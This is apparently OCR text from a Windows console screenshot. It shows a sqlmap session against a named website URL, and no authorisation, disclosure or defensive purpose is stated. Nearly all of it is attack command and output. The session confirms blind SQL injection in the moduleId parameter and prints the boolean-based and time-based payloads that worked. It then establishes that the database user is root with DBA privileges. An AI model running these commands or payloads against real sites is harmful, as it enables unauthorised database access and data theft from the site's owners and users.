 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://fw.rrs.com/snaplb/Wiki/Search/list?modul
eId=2&pageNum=1&pageSize=10" --is-dba
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:09:46
[22:09:47] [INFO] resuming back-end DBMS 'mysql'
[22:09:48] [INFO] testing connection to the target URL
[22:09:49] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:09:49] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[22:09:50] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: moduleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: moduleId=2' AND 1322=1322 AND 'avWX'='avWX&pageNum=1&pageSize=10
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: moduleId=2' AND SLEEP(5) AND 'NFee'='NFee&pageNum=1&pageSize=10
---
[22:09:50] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[22:09:50] [INFO] testing if current user is DBA
[22:09:50] [INFO] fetching current user
[22:09:50] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:09:50] [INFO] retrieved:
[22:09:50] [WARNING] reflective value(s) found and filtering out
root@%
current user is DBA:    True
[22:10:14] [INFO] fetched data logged to text files under 'C:\Users \
.sqlmap\output\fw.rrs.com'
[*] shutting down at 22:10:14
C:\Python27\sqlmap>_